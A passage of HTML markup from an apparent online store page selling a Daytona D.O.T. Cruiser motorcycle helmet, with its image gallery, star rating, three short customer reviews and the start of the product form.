  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1946" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4029621272645">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17566186045509__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17566186045509__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17566186045509__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4024338022469"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-1
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=416" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/CBEfEbfJ.png?v=1614241555&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4024338055237"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-2
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=416" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/cEoSvZ5i.png?v=1614241568&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4024338088005"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-3
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=416" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/fCUNMNmu.png?v=1614241581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4024338219077"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-4
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=416" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/KeTzgaxV.png?v=1614241593&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4024338251845"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-5
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=416" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/l-k2rOrh.png?v=1614241606&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4029621272645"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-6
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=416" alt="Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/2_610c23a0-9e6d-4757-ae05-6dfd210afb28.png?v=1614241617&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red
                </h1>
                <a href="/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red" class="product__title">
                  <h2 class="h1">
                    Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue/White/Red
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
